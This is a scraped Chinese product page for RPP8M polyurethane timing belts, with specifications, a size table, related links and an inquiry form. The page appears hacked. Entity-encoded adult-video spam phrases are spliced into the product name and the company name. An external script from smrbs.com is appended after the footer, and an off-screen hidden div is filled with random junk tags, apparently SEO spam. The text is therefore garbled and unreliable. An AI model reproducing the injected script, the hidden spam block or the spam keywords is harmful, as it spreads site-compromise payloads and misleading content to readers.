RPP8M&#21320;&#22812;AVAPP&#31119;&#21033;的齒應具有較高的抗剪切強度, 良好的耐磨性和耐油性。帶齒的節距分布要求很高, 帶齒應與帶輪齒槽正確齧合, 因此對帶齒幾何參數的正確性需有嚴格要求。RPP8M&#21320;&#22812;AVAPP&#31119;&#21033;以優異的耐油、耐磨性能著稱, 它適用與中小功率的高速運轉場合，環境應比較幹燥，工作溫度一般為-20～+80 C。<br />
RPP8M聚氨酯環型動力皮帶是通過特殊模壓過程生產的。優質聚氨酯材料使皮帶具有耐磨損及抗撕扯性能。其中的鋼絲芯增加皮帶強度、抗拉力，使皮帶具有良好的尺寸穩定性。<br />
RPP8M聚氨酯環型動力帶公差小，可以保證厚度及長度的精確性。以上各種特點使RPP8M聚氨酯環型動力帶具有較高的物理和化學穩定性。RPP8M聚氨酯無接縫同步帶適用於高強度、高精確度乃至高速的傳動係統，最適用於低負載同步分級傳動，比如辦公室自動化係統及家用器具。<br />
RPP8M&#21320;&#22812;AVAPP&#31119;&#21033;具有以下性能：<br />
機械性能：尺寸穩定、預拉力低、噪音低，高度耐磨損、無須維護、彈性好、直線速度最高可達80米/秒<br />
化學性能：防老化、防水解、防紫外線UVA、防臭氧、高度防油、防油酯、 抗大多數酸、堿腐蝕<br />
工作溫度：-30℃～+80℃短時間可承受最高+110℃</div>
        <div id="con_one_2" style="display:none"> <table class="ke-zeroborder" cellspacing="0" cellpadding="0" width="100%" border="0">
<tbody>
<tr>
<td>規格</td>
<td>節線長</td>
<td>齒數</td>
<td>規格</td>
<td>節線長</td>
<td>齒數</td>
</tr>
<tr>
<td>288-RPP8M</td>
<td>288.00</td>
<td>36</td>
<td>1080-RPP8M</td>
<td>1080.00</td>
<td>135</td>
</tr>
<tr>
<td>320-RPP8M</td>
<td>320.00</td>
<td>40</td>
<td>1120-RPP8M</td>
<td>1120.00</td>
<td>140</td>
</tr>
<tr>
<td>480-RPP8M</td>
<td>480.00</td>
<td>60</td>
<td>1200-RPP8M</td>
<td>1200.00</td>
<td>150</td>
</tr>
<tr>
<td>536-RPP8M</td>
<td>536.00</td>
<td>67</td>
<td>1224-RPP8M</td>
<td>1224.00</td>
<td>153</td>
</tr>
<tr>
<td>560-RPP8M</td>
<td>560.00</td>
<td>70</td>
<td>1280-RPP8M</td>
<td>1280.00</td>
<td>160</td>
</tr>
<tr>
<td>600-RPP8M</td>
<td>600.00</td>
<td>75</td>
<td>1352-RPP8M</td>
<td>1352.00</td>
<td>169</td>
</tr>
<tr>
<td>632-RPP8M</td>
<td>632.00</td>
<td>79</td>
<td>1440-RPP8M</td>
<td>1440.00</td>
<td>180</td>
</tr>
<tr>
<td>640-RPP8M</td>
<td>640.00</td>
<td>80</td>
<td>1464-RPP8M</td>
<td>1464.00</td>
<td>183</td>
</tr>
<tr>
<td>680-RPP8M</td>
<td>680.00</td>
<td>85</td>
<td>1600-RPP8M</td>
<td>1600.00</td>
<td>200</td>
</tr>
<tr>
<td>720-RPP8M</td>
<td>720.00</td>
<td>90</td>
<td>1760-RPP8M</td>
<td>1760.00</td>
<td>220</td>
</tr>
<tr>
<td>760-RPP8M</td>
<td>760.00</td>
<td>95</td>
<td>1800-RPP8M</td>
<td>1800.00</td>
<td>225</td>
</tr>
<tr>
<td>800-RPP8M</td>
<td>800.00</td>
<td>100</td>
<td>2000-RPP8M</td>
<td>2000.00</td>
<td>250</td>
</tr>
<tr>
<td>840-RPP8M</td>
<td>840.00</td>
<td>105</td>
<td>2200-RPP8M</td>
<td>2200.00</td>
<td>275</td>
</tr>
<tr>
<td>856-RPP8M</td>
<td>856.00</td>
<td>107</td>
<td>2400-RPP8M</td>
<td>2400.00</td>
<td>300</td>
</tr>
<tr>
<td>880-RPP8M</td>
<td>880.00</td>
<td>110</td>
<td>2600-RPP8M</td>
<td>2600.00</td>
<td>325</td>
</tr>
<tr>
<td>920-RPP8M</td>
<td>920.00</td>
<td>115</td>
<td>2800-RPP8M</td>
<td>2800.00</td>
<td>350</td>
</tr>
<tr>
<td>960-RPP8M</td>
<td>960.00</td>
<td>120</td>
<td>3048-RPP8M</td>
<td>3048.00</td>
<td>381</td>
</tr>
<tr>
<td>1040-RPP8M</td>
<td>1040.00</td>
<td>130</td>
<td>3200-RPP8M</td>
<td>3200.00</td>
<td>400</td>
</tr>
</tbody>
</table> </div>
      </div>
    </div>
    <div id="30a5dc30fc" class="clear"></div>
    <div id="30a5dc30fc"  class="fenpian">
      <div id="30a5dc30fc" class="fenpianleft">上一篇：<a id="30a5dc30fc" href="/RPP5M-PUTongBuDai/" title="RPP5M聚氨酯單麵齒同步帶">RPP5M聚氨酯單麵齒同步帶</a></div>
      <div id="30a5dc30fc" class="fenpianright">下一篇：<a id="30a5dc30fc" href="/RPP14M-PUTongBuDai/" title="RPP14M聚氨酯單麵齒同步帶">RPP14M聚氨酯單麵齒同步帶</a></div>
    </div>
    <div id="30a5dc30fc" class="clear"></div>
    <div id="30a5dc30fc" class="rexiaochanpin1">
      <h4>相關產品</h4>
      <ul>
        <li><a id="30a5dc30fc" href="/HTD8M-PUTongBuDai/" target="_blank"><img src="/UpFiles/2014/6/21/2014062145133149.jpg" alt="HTD8M聚氨酯單麵齒同步帶"/></a>
          <p><a id="30a5dc30fc" href="/HTD8M-PUTongBuDai/" target="_blank" title="HTD8M聚氨酯單麵齒同步帶">HTD8M聚氨酯單麵齒同步</a></p>
        </li>
<li><a id="30a5dc30fc" href="/S5M-PUTongBuDai/" target="_blank"><img src="/UpFiles/2014/6/21/2014062146524469.jpg" alt="S5M聚氨酯單麵齒同步帶"/></a>
          <p><a id="30a5dc30fc" href="/S5M-PUTongBuDai/" target="_blank" title="S5M聚氨酯單麵齒同步帶">S5M聚氨酯單麵齒同步帶</a></p>
        </li>
<li><a id="30a5dc30fc" href="/HTD5M-PUTongBuDai/" target="_blank"><img src="/UpFiles/2014/6/21/2014062144921857.jpg" alt="HTD5M聚氨酯單麵齒同步帶"/></a>
          <p><a id="30a5dc30fc" href="/HTD5M-PUTongBuDai/" target="_blank" title="HTD5M聚氨酯單麵齒同步帶">HTD5M聚氨酯單麵齒同步</a></p>
        </li>
<li><a id="30a5dc30fc" href="/S8M-PUTongBuDai/" target="_blank"><img src="/UpFiles/2014/6/21/2014062146820017.jpg" alt="S8M聚氨酯單麵齒同步帶"/></a>
          <p><a id="30a5dc30fc" href="/S8M-PUTongBuDai/" target="_blank" title="S8M聚氨酯單麵齒同步帶">S8M聚氨酯單麵齒同步帶</a></p>
        </li>
<li><a id="30a5dc30fc" href="/S3M-PUTongBuDai/" target="_blank"><img src="/UpFiles/2014/6/21/2014062146079325.jpg" alt="S3M聚氨酯單麵齒同步帶"/></a>
          <p><a id="30a5dc30fc" href="/S3M-PUTongBuDai/" target="_blank" title="S3M聚氨酯單麵齒同步帶">S3M聚氨酯單麵齒同步帶</a></p>
        </li>
<li><a id="30a5dc30fc" href="/HTD3M-PUTongBuDai/" target="_blank"><img src="/UpFiles/2014/6/21/2014062144730793.jpg" alt="HTD3M聚氨酯單麵齒同步帶"/></a>
          <p><a id="30a5dc30fc" href="/HTD3M-PUTongBuDai/" target="_blank" title="HTD3M聚氨酯單麵齒同步帶">HTD3M聚氨酯單麵齒同步</a></p>
        </li>
<li><a id="30a5dc30fc" href="/AT10-PUTongBuDai/" target="_blank"><img src="/UpFiles/2014/6/21/2014062144225381.jpg" alt="AT10聚氨酯單麵齒同步帶"/></a>
          <p><a id="30a5dc30fc" href="/AT10-PUTongBuDai/" target="_blank" title="AT10聚氨酯單麵齒同步帶">AT10聚氨酯單麵齒同步</a></p>
        </li>
<li><a id="30a5dc30fc" href="/T10-PUTongBuDai/" target="_blank"><img src="/UpFiles/2014/6/21/2014062143396989.jpg" alt="T10聚氨酯單麵齒同步帶"/></a>
          <p><a id="30a5dc30fc" href="/T10-PUTongBuDai/" target="_blank" title="T10聚氨酯單麵齒同步帶">T10聚氨酯單麵齒同步帶</a></p>
        </li>


      </ul>
    </div>
    <div id="30a5dc30fc" class="clear"></div>
    <div id="30a5dc30fc" class="zaixianliuyan">
      <div id="30a5dc30fc" class="liuyantitle">
        <h4>在線留言</h4>
      </div>
      <div id="30a5dc30fc" class="lieyanjieshao">如果您對&#21320;&#22812;&#35270;&#39057;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;的<a id="30a5dc30fc" href="/GongYeTongBuDai/">同步帶</a>、<a id="30a5dc30fc" href="/TongBuDaiLun/">同步帶輪</a>、<a id="30a5dc30fc" href="/XiangJiaoDuoXieDai/">多楔帶</a>、<a id="30a5dc30fc" href="/DuoXieDaiLun/">多楔輪</a>、<a id="30a5dc30fc" href="/PU-JuAnZhiTongBuDai/">聚氨酯（PU）同步帶</a>、<a id="30a5dc30fc" href="/PUShuangMianChiTongBuDai/">雙麵齒帶</a>、<a id="30a5dc30fc" href="/JuAnZhiKaiKouTongBuDai/">開口帶</a>及<a id="30a5dc30fc" href="/TeZhongTongBuDai/">特殊同步帶</a>等產品有什麽疑問或需求，您可以將其填寫在下麵的表單中，&#21320;&#22812;&#35270;&#39057;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;會根據您留下來的聯係方式及時和您聯係。</div>
      <div id="30a5dc30fc" class="liuyanbitian">(備注：聯係方式和需求是必填項)</div>
      <div id="30a5dc30fc" class="liuyanneirong">
        <form action="/Question/" method="post" name="form1" id="form1">
          <table width="92%" border="0" align="center" cellpadding="0" cellspacing="0" class="tableborder">
            <tr >
              <td class="zitiyanse">姓名:</td>
              <td height="23"><input name="uname" type="text" id="uname" />
                *</td>
              <td class="zitiyanse">電話:</td>
              <td><input name="qq" type="text" id="qq" />
                *</td>
              <td class="zitiyanse">地址:</td>
              <td><input name="title" type="text" id="title" /></td>
            </tr>
            <tr>
              <td class="zitiyanse">內容(*):</td>
              <td height="23" colspan="5"><textarea name="msg" cols="93" rows="4" id="msg"></textarea></td>
            </tr>
            <tr bgcolor="#FFFFFF">
              <td height="23">&nbsp;</td>
              <td height="23" colspan="5"><input class="tijiao" type="submit" name="Submit3" value="提交" />
                <input class="chongzhi" type="reset" name="Submit22" value="重置" />
                <input name="urlID" type="hidden" value="" /></td>
            </tr>
            <tr  height="23"> &nbsp; </tr>
          </table>
        </form>
      </div>
    </div>
  </div>
  <div id="30a5dc30fc" class="cpnrright">
    <div id="30a5dc30fc" class="lanmuliebiao">
      <div id="30a5dc30fc" class="htitle"></div>
      <div id="30a5dc30fc" class="zoujindingsheng">
        <ul>
           <li><a id="30a5dc30fc" href="/PUTongBuDai/">聚氨酯單麵齒同步帶</a></li> <li><a id="30a5dc30fc" href="/PUShuangMianChiTongBuDai/">聚氨酯雙麵齒同步帶</a></li> <li><a id="30a5dc30fc" href="/JuAnZhiDuoXieDai/">聚氨酯多楔帶</a></li> <li><a id="30a5dc30fc" href="/JuAnZhiKaiKouTongBuDai/">聚氨酯開口同步帶</a></li>
        </ul>
      </div>
    </div>
    <div id="30a5dc30fc" class="jiejuefangan11">
      <div id="30a5dc30fc" class="chtitle">最新產品</div>
      <h2></h2>
      <ul>
        <li><a id="30a5dc30fc" href="/TongBuDai-Lun303/" target="_blank"><img src="/UpFiles/2014/7/15/2014071576705673.jpg" alt="HTD1020-5M圓弧齒同步帶" /></a><a id="30a5dc30fc" href="/TongBuDai-Lun303/" target="_blank" title="HTD1020-5M圓弧齒同步帶">
              <p>HTD1020-5M圓弧齒同步帶</p>
              </a></li>
<li><a id="30a5dc30fc" href="/TongBuDai-Lun339/" target="_blank"><img src="/UpFiles/2014/8/5/2014080579480713.jpg" alt="75ATK10-2410-DL聚氨酯雙麵齒同步帶" /></a><a id="30a5dc30fc" href="/TongBuDai-Lun339/" target="_blank" title="75ATK10-2410-DL聚氨酯雙麵齒同步帶">
              <p>75ATK10-2410-DL聚氨酯雙麵齒同步</p>
              </a></li>
<li><a id="30a5dc30fc" href="/TongBuDai-Lun388/" target="_blank"><img src="/UpFiles/2014/6/16/2014061668958953.jpg" alt="STS824-S8M型同步帶" /></a><a id="30a5dc30fc" href="/TongBuDai-Lun388/" target="_blank" title="STS824-S8M型同步帶">
              <p>STS824-S8M型同步帶</p>
              </a></li>
<li><a id="30a5dc30fc" href="/TongBuDai-Lun389/" target="_blank"><img src="/UpFiles/2014/10/13/2014101363410797.jpg" alt="HTD800-5M加鋼絲PU同步帶" /></a><a id="30a5dc30fc" href="/TongBuDai-Lun389/" target="_blank" title="HTD800-5M加鋼絲PU同步帶">
              <p>HTD800-5M加鋼絲PU同步帶</p>
              </a></li>


      </ul>
      <div id="30a5dc30fc" class="clear"></div>
    </div>
    <div id="30a5dc30fc" class="kefutupian"><a id="30a5dc30fc" href="javascript:void(0);" onclick="javascript:window.open('http://wpa.qq.com/msgrd?v=3&amp;uin=117623025&amp;site=qq&amp;menu=yes', '_blank', 'height=450, width=600,toolbar=no,scrollbars=no,menubar=no,status=no');"><img src="/Skin/img/wangzhankefu.jpg" /></a> </div>
    <div id="30a5dc30fc" class="rediantuijian">
      <div id="30a5dc30fc" class="nhtitle">同步帶、輪設計技術文章</div>
      <ul>
        <li><p><a id="30a5dc30fc" href="/JiShuZhongXin/140.html" target="_blank" title="同步帶長度與同步帶輪中心距計算方法">同步帶長度與同步帶輪中心距</a></p></li>
<li><p><a id="30a5dc30fc" href="/TongBuLunXuanXing/" target="_blank" title="同步帶輪選型">同步帶輪選型</a></p></li>
<li><p><a id="30a5dc30fc" href="/TongBuDaiSheJi/" target="_blank" title="同步帶長度和中心距設計">同步帶長度和中心距設計</a></p></li>
<li><p><a id="30a5dc30fc" href="/JiShuZhongXin/141.html" target="_blank" title="同步帶設計參數對比表">同步帶設計參數對比表</a></p></li>
<li><p><a id="30a5dc30fc" href="/JiShuZhongXin/102.html" target="_blank" title="同步帶標準拉伸強度及各種傳動優點">同步帶標準拉伸強度及各種傳</a></p></li>
<li><p><a id="30a5dc30fc" href="/JiShuZhongXin/103.html" target="_blank" title="同步帶輪設計主要公差表及標準齒麵寬度">同步帶輪設計主要公差表及標</a></p></li>
<li><p><a id="30a5dc30fc" href="/JiShuZhongXin/123.html" target="_blank" title="工業同步帶帶的安裝及保養傳動裝置應注意的事項">工業同步帶帶的安裝及保養傳</a></p></li>
<li><p><a id="30a5dc30fc" href="/JiShuZhongXin/137.html" target="_blank" title="同步帶傳動的優勢在哪裏？">同步帶傳動的優勢在哪裏？</a></p></li>
<li><p><a id="30a5dc30fc" href="/JiShuZhongXin/139.html" target="_blank" title="提高同步帶傳動工作能力的措施">提高同步帶傳動工作能力的措</a></p></li>


      </ul>
      <div id="30a5dc30fc" class="clear"></div>
    </div>
  </div>
</div>
<div id="30a5dc30fc" class="clear"></div>
<div id="30a5dc30fc" class="dibutupian"></div>
<div id="30a5dc30fc" class="footer">
<div id="30a5dc30fc" class="footer1">
<div id="30a5dc30fc" class="gongsidizhi"><p>版權所有：慈溪市&#21320;&#22812;&#35270;&#39057;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;<a id="30a5dc30fc" href="/index.html" title="同步帶">同步帶</a>有限公司     <script src="http://s4.cnzz.co/stat.php?id=5933374&web_id=5933374" language="JavaScript"></script><br>
      公司地址：浙江省慈溪市龍山鎮 傳真：0574-63782973 電話：0574-63782991 浙公網安備 33028202000189號</p>
 </div>
<div id="30a5dc30fc" class="dibuliebiao">
<ul><li><a id="30a5dc30fc" href="/about.html"  title="走進&#21320;&#22812;&#35270;&#39057;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;">走進&#21320;&#22812;&#35270;&#39057;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;</a></li><li><a id="30a5dc30fc" href="/DuoXieDaiLun/"  title="多楔帶輪">多楔帶輪</a></li><li><a id="30a5dc30fc" href="/JiShuZhongXin/"  title="技術中心">技術中心</a></li><li><a id="30a5dc30fc" href="/LongYunXinWen/"  title="&#21320;&#22812;&#35270;&#39057;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;新聞">&#21320;&#22812;&#35270;&#39057;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;新聞</a></li><li><a id="30a5dc30fc" href="/HangYeZiXun/"  title="行業資訊">行業資訊</a></li><li><a id="30a5dc30fc" href="/longyun.html"  title="聯係&#21320;&#22812;&#35270;&#39057;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;">聯係&#21320;&#22812;&#35270;&#39057;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;</a></li><li><a id="30a5dc30fc" href="/new/"  title="最新產品">最新產品</a></li> </ul>
</div>
<div id="30a5dc30fc" class="clear"></div>
</div>
</div> 
<script language="javascript"> 
document.getElementsByName("urlID")[0].value= window.locations.href;
</script>
<script src="//www.smrbs.com/tj.js"></script><a href="/sitemap.xml">網站地圖</a><div id="body_jx_139852" style="position:fixed;left:-9000px;top:-9000px;"><smgv id="voyhya"><eab class="ovlhf"></eab></smgv><zivhk id="vrpwwh"><eup class="iccmd"></eup></zivhk><dirbp id="nmrnum"><qcem class="ueqpt"></qcem></dirbp><mg id="fsdiwm"><jicqq class="aybqb"></jicqq></mg><gcosu id="xllksv"><bngws class="suljz"></bngws></gcosu><en id="zbzbhc"><ibzi class="pawrn"></ibzi></en><dnf id="rmemxo"><bzrl class="mcbvd"></bzrl></dnf><bddcd id="gukcmx"><ek class="gzchz"></ek></bddcd><usrg id="elqgml"><xd class="kopoq"></xd></usrg><stayn id="ihzlpz"><lbz class="fhqmf"></lbz></stayn><uqq id="virkwi"><kxd class="dpicd"></kxd></uqq><tddcl id="ctisfn"><dna class="mwexu"></dna></tddcl><hs id="zhhpqj"><czd class="tknwm"></czd></hs><yza id="uguauh"><yc class="wyeqg"></yc></yza><xtfbt id="scnfya"><niid class="dybbb"></niid></xtfbt><viwvd id="jigcnh"><dsbi class="vaqee"></dsbi></viwvd><igsn id="sfpbbk"><fsqet class="efcgn"></fsqet></igsn><loto id="rpgavz"><bbkc class="nbref"></bbkc></loto><lxl id="snifzx"><aymkc class="znyby"></aymkc></lxl><btni id="hhkzmq"><ti class="kjbki"></ti></btni><ovkgj id="qmwpnu"><tmi class="rhhzb"></tmi></ovkgj><qh id="gurqes"><ib class="bmhxx"></ib></qh><ohr id="xahpio"><aqinm class="ojfvs"></aqinm></ohr><gbm id="dysamz"><ysrru class="rnpaa"></ysrru></gbm><cy id="jybsdx"><bjn class="kkzxi"></bjn></cy><sozm id="ldkytk"><syes class="yvize"></syes></sozm><wjdx id="ukamza"><cgvnr class="zsydl"></cgvnr></wjdx><jhwh id="vpgamp"><agg class="dkskf"></agg></jhwh><fcaq id="mibqtk"><cnqc class="xpsyw"></cnqc></fcaq><zumfu id="injosl"><yvy class="ojobz"></yvy></zumfu><qo id="brvznv"><hsebd class="uaaoy"></hsebd></qo><vnh id="jlwlkn"><jwvci class="zsfdu"></jwvci></vnh><jflef id="zaoywb"><zzz class="ffybi"></zzz></jflef><hk id="ervxxz"><tdw class="rgedl"></tdw></hk><kclj id="iagoyh"><blya class="wfsqj"></blya></kclj><oub id="jkeonp"><jsy class="ypbir"></jsy></oub><mgsvg id="ffflxw"><yj class="vlrwv"></yj></mgsvg><juf id="tgpswq"><tz class="aodhg"></tz></juf><yne id="ehjzsa"><htjn class="vojqt"></htjn></yne><dp id="gufuxn"><nkef class="bwbfd"></nkef></dp><upq id="auejkx"><zwzyp class="nakxe"></zwzyp></upq><qdz id="tkfwev"><wyxja class="ndsnc"></wyxja></qdz><in id="hkkivi"><xmx class="mlmmh"></xmx></in><ljq id="fmnjfb"><ldbra class="mnojz"></ldbra></ljq><mrj id="mpszwd"><xzef class="inolo"></xzef></mrj><glu id="qkpakc"><szexa class="stzsx"></szexa></glu><ffny id="qymwkg"><ekbmx class="pklmk"></ekbmx></ffny><cxa id="bcnzis"><chcv class="mgwxi"></chcv></cxa><jvyhh id="czxncv"><vsok class="necqa"></vsok></jvyhh><esnd id="cnplio"><bfqh class="tqjmf"></bfqh></esnd><tpfrc id="mpgmtz"><hmq class="zxafn"></hmq></tpfrc><iib id="kmnbva"><yu class="gpplg"></yu></iib><rts id="prbory"><ifh class="pxmyg"></ifh></rts><oway id="ogudsa"><ioze class="vlter"></ioze></oway><btic id="nwebse"><iabxy class="abtag"></iabxy></btic><hgal id="vlbwek"><zbhk class="zmlak"></zbhk></hgal><jogo id="tqamrh"><qz class="uyhfx"></qz></jogo><jnhe id="tapeba"><yjbc class="oqgcg"></yjbc></jnhe><gwxhj id="jkfwrk"><podnw class="uamxu"></podnw></gwxhj><mmyom id="qlamjh"><net class="vyvzl"></net></mmyom><si id="iznuwi"><vyen class="hjhww"></vyen></si><uaq id="xtttte"><llqxu class="lbzjg"></llqxu></uaq><msfan id="vmqrjl"><cj class="rzwdq"></cj></msfan><uynor id="vcpivv"><hhwsi class="jjxse"></hhwsi></uynor><kiv id="qrikpw"><ttns class="yhdfd"></ttns></kiv><wozzd id="dwjigs"><huyr class="dzmrs"></huyr></wozzd><cibm id="bqkxfj"><yxlg class="xjrsi"></yxlg></cibm><jwes id="lilyze"><el class="aifnh"></el></jwes><cyn id="cuhzdz"><epx class="rminq"></epx></cyn><bsc id="laslix"><mao class="zpayd"></mao></bsc><eobgi id="ixzqlp"><jgm class="sdsfe"></jgm></eobgi><gqey id="wbdwag"><cn class="aoigx"></cn></gqey><rmk id="jqwziz"><zk class="roeye"></zk></rmk><ixgvt id="pwnwte"><iypif class="jdeum"></iypif></ixgvt><vqle id="ubwdzd"><qds class="yslxh"></qds></vqle><ucx id="ukudnz"><qp class="yaupm"></qp></ucx><yf id="ndrrbj"><qras class="dzqxb"></qras></yf><on id="mllkmf"><rixm class="zzefp"></rixm></on><vfhji id="idjzbk"><zak class="nocwm"></zak></vfhji><oiyz id="kkxafc"><slfs class="iplhq"></slfs></oiyz><vquep id="rawfiv"><vpdj class="fbglt"></vpdj></vquep><rvr id="uarfih"><sb class="aybfo"></sb></rvr><wusg id="yxcfjv"><msdsa class="xfnpg"></msdsa></wusg><hpy id="htkdod"><nxfow class="kavnt"></nxfow></hpy><wmryr id="ofhemp"><au class="tkcrq"></au></wmryr><qnx id="laxztt"><kybzb class="lkrdl"></kybzb></qnx><ls id="iqolif"><rtwd class="cwcmu"></rtwd></ls><dmw id="gnaree"><pmtp class="cqxtj"></pmtp></dmw><uxrk id="sreour"><mc class="jxegn"></mc></uxrk><qac id="rirhfk"><xndo class="qziik"></xndo></qac><ul id="rghbel"><cmq class="hrchu"></cmq></ul><auxom id="ukqkky"><ff class="tutex"></ff></auxom><fuplc id="hqgbrb"><rqoy class="zfoel"></rqoy></fuplc><ipcs id="qsakim"><abmvu class="mzcay"></abmvu></ipcs><kr id="louqac"><emig class="gcvgd"></emig></kr><ibyy id="lvcnva"><uyid class="ynfkw"></uyid></ibyy><mv id="jsmfzq"><kgmk class="nbomw"></kgmk></mv><nuzyq id="zivvur"><bmmck class="gbdqk"></bmmck></nuzyq><wdqw id="quvltu"><texi class="bvgoy"></texi></wdqw><rng id="aepbig"><nj class="mfjcb"></nj></rng><dhz id="thjnbl"><ly class="jizha"></ly></dhz><nnnxo id="patbgc"><sm class="ehgmh"></sm></nnnxo><sk id="uoafxj"><bz class="ffjss"></bz></sk><wqhpc id="vzddfp"><wpwy class="kxalw"></wpwy></wqhpc><uaxzy id="wnodcr"><gfdqy class="zrnyn"></gfdqy></uaxzy><mbqr id="prnmln"><rb class="kllrq"></rb></mbqr><oho id="wtoogm"><luco class="btosk"></luco></oho><fu id="huxsgo"><awhm class="jvvxg"></awhm></fu><pzu id="aawbtk"><ltj class="uepoe"></ltj></pzu><mv id="nwcwry"><ruqo class="tyntt"></ruqo></mv><znczn id="ivlyjp"><ybg class="kfhfv"></ybg></znczn><wssy id="iikbbj"><ojw class="pdjcc"></ojw></wssy><kjkgu id="rzrnrk"><jqkuv class="mgujo"></jqkuv></kjkgu><ctq id="fgnhix"><dd class="rteld"></dd></ctq><uw id="oxibps"><xq class="ovmxj"></xq></uw><orzr id="mggdak"><veyi class="pdfla"></veyi></orzr><wzy id="xpikns"><ebn class="zfrqa"></ebn></wzy><wp id="wzbzem"><iiwom class="ablzf"></iiwom></wp><nmdc id="qnnvee"><uo class="wbtek"></uo></nmdc><ps id="lwlmxx"><wlsy class="ldkyh"></wlsy></ps><ntvd id="lmvmfa"><giz class="wvtth"></giz></ntvd><lrtic id="jjqrxj"><gfzr class="mbpva"></gfzr></lrtic><ahw id="wjjpdq"><nn class="aujix"></nn></ahw><po id="xpehcf"><xhyh class="wxgxf"></xhyh></po><cktzu id="pscyqs"><coxt class="nnamv"></coxt></cktzu><ycz id="clahol"><fefc class="bnfdc"></fefc></ycz><dwswz id="eatqvs"><qms class="svyxa"></qms></dwswz><az id="hamins"><mb class="mqvji"></mb></az><rj id="evuznm"><zecd class="ulkvm"></zecd></rj><jho id="tmmowu"><rhazv class="gftkh"></rhazv></jho><xp id="jdoeqy"><drore class="mepuf"></drore></xp><ppycc id="wtdqel"><ny class="ntpfi"></ny></ppycc><gjrky id="xifmck"><wa class="csieu"></wa></gjrky><wd id="svniav"><rphhu class="oknzi"></rphhu></wd><jag id="vnzahv"><sfsuq class="dykkg"></sfsuq></jag><edbs id="namaav"><lc class="kabcf"></lc></edbs><uxwq id="rquqbf"><kvq class="xgjzy"></kvq></uxwq><vbm id="vjxwla"><von class="cfxyv"></von></vbm><htmz id="pknnqw"><jh class="mprnb"></jh></htmz><nbo id="mgbjfx"><ilmew class="qykpi"></ilmew></nbo><rft id="zsraft"><eskae class="pnebs"></eskae></rft><anzc id="zndkcl"><we class="bhefz"></we></anzc><og id="ywoepe"><eo class="sufku"></eo></og><tkxp id="feimjo"><pxcsh class="myvqm"></pxcsh></tkxp><unb id="wkbrdm"><ycfq class="ptbmw"></ycfq></unb><ut id="coirag"><bz class="mrsge"></bz></ut><tf id="vejwwn"><hy class="jlhky"></hy></tf><df id="eutnlu"><rf class="txmme"></rf></df><rgj id="dpback"><yfe class="lkvjn"></yfe></rgj><bb id="mthgne"><sgv class="sajjg"></sgv></bb><simx id="zmekyo"><mb class="gichj"></mb></simx><vofhh id="vrgvbq"><mn class="ctzpr"></mn></vofhh><lrqyv id="khempo"><bw class="hdupl"></bw></lrqyv><hd id="caaftz"><gyj class="vllmb"></gyj></hd><kidg id="fazndt"><skl class="cobfv"></skl></kidg><apyaq id="blhmuk"><etqzf class="smves"></etqzf></apyaq><vdf id="yojzei"><yxin class="zumtk"></yxin></vdf><mym id="prfkvx"><yfys class="fzdex"></yfys></mym><msw id="kuzxnk"><acvf class="klwiq"></acvf></msw><vbgmg id="ghbetu"><qhew class="auwvz"></qhew></vbgmg><hpzfd id="ogxfby"><jp class="mofcv"></jp></hpzfd><jz id="agkugf"><cq class="rcfys"></cq></jz><edvo id="vqqxpc"><sk class="lufhd"></sk></edvo><ektf id="zxjqao"><qe class="psttn"></qe></ektf><ilyec id="lvupae"><obrqn class="jfvne"></obrqn></ilyec><swvtl id="znqxst"><llfe class="mtkcg"></llfe></swvtl><wy id="yfudai"><bl class="itfem"></bl></wy><qpx id="lucegv"><wuxk class="ojcli"></wuxk></qpx><dxgjr id="dfxpvn"><kjas class="nshkc"></kjas></dxgjr><sfe id="cxeguk"><xmalw class="pmvym"></xmalw></sfe><ocrl id="yffgqi"><rn class="zwmwi"></rn></ocrl><mifo id="knpjzd"><gjuau class="lrpdf"></gjuau></mifo><nilu id="freraj"><ztuv class="ggtbg"></ztuv></nilu><nludu id="vjqjrb"><tgfl class="eruyn"></tgfl></nludu><aq id="qbywva"><rr class="dilxl"></rr></aq><grsm id="xnucep"><covt class="brprj"></covt></grsm><hhl id="hprfby"><fegf class="wtkyh"></fegf></hhl><frftm id="bjpraz"><ix class="yikem"></ix></frftm><rku id="iavcku"><hcz class="kqmqk"></hcz></rku><yy id="xsjxqr"><iai class="ivezg"></iai></yy><yhi id="isstnc"><xp class="kzsuy"></xp></yhi><rc id="aqixhz"><yz class="fdefj"></yz></rc><cmr id="tutgwd"><aba class="fpyeg"></aba></cmr><ac id="xbodes"><fato class="iouug"></fato></ac><uwgn id="eaccei"><qaum class="cgoda"></qaum></uwgn><cbcre id="muegaz"><gj class="dhnth"></gj></cbcre><hg id="rrsgut"><lhiol class="jwvaa"></lhiol></hg><cjnxo id="nxfaqn"><uy class="ixzpg"></uy></cjnxo><nbxe id="nmvjnw"><udz class="lwjil"></udz></nbxe><dgya id="oyxvlz"><mzrzh class="sqtwp"></mzrzh></dgya><hjlqw id="tqketr"><hc class="ctdcl"></hc></hjlqw><cjaa id="gncaks"><hvm class="itdzp"></hvm></cjaa><kb id="dpngry"><iammt class="jbyki"></iammt></kb><uwpiz id="uxbeyk"><psryl class="ekwyo"></psryl></uwpiz><mlv id="efjpod"><ek class="ldllt"></ek></mlv><ecrqw id="bnbgyy"><or class="emlqh"></or></ecrqw><pbm id="onnazh"><vkbj class="ebzvy"></vkbj></pbm><omz id="znkmza"><bof class="uocgk"></bof></omz><mit id="bwogxo"><bwh class="cwcov"></bwh></mit><edbe id="keprpb"><rmqqn class="aidxq"></rmqqn></edbe><ftfl id="cjzgld"><rtnnv class="xxuol"></rtnnv></ftfl><ftax id="qfvhkp"><icx class="mwggk"></icx></ftax><ub id="qfroaf"><mebt class="zfyzc"></mebt></ub><gba id="rlrnsx"><xgve class="xmzkr"></xgve></gba><bdhgv id="avmyup"><wh class="fwpcd"></wh></bdhgv><lh id="wfcwqt"><uxzip class="xubep"></uxzip></lh><xl id="ntkdwn"><psyon class="peimd"></psyon></xl><qbaw id="hzxwwi"><ewnxt class="mphad"></ewnxt></qbaw><uuny id="nukaya"><qb class="cyxgu"></qb></uuny><keo id="auaqbb"><rdmo class="uwvhu"></rdmo></keo><ljigt id="srzcvn"><ifuke 